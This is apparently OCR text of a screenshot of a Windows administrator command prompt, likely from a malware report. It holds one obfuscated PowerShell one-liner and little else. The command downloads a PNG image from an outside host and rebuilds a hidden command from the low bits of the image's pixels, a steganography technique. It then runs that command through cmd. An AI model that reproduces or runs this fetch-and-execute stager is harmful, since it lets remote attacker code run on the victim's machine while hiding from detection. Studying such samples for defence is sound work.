 Administrator: Command Prompt
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell "sal a New-Object;Add-Type -AssemblyName \"System.Drawing\";$g= a System.Drawing.Bitmap(
(a Net.WebClient).OpenRead(\"https://www.thlsystems.forfirst.cz/images/adv_s3.png\"));$o= a Byte[] 8160;(0..11)|% {fore
ach($x in (0..679)){$p=$g.GetPixel($x,$_);$o[$_*680+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$x =
[System.Text.Encoding]::ASCII.GetString($o[0..7699]) | Foreach {($_ -split '\"',2)[1]}; cmd /c $x"